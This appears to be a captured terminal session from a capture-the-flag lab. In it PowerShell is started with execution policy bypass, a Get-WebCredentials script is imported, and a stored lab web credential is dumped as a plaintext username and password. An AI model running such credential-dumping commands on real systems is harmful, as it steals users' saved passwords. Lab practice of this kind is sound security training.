 C:\Windows\system32>powershell -ex bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Import-Module C:\Tools\Get-WebCredentials.ps1
PS C:\Windows\system32> Get-WebCredentials.ps1
Get-WebCredentials.ps1 : The term 'Get-WebCredentials.ps1' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct
and try again.
At line:1 char:1
+ Get-WebCredentials.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Get-WebCredentials.ps1:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32> Get-WebCredentials
UserName Resource             Password     Properties
-------- --------             --------     ----------
THMuser  internal-app.thm.red E4syPassw0rd {[hidden, False], [applicationid, 00000000-0000-0000-0000-000000000000], ...
PS C:\Windows\system32>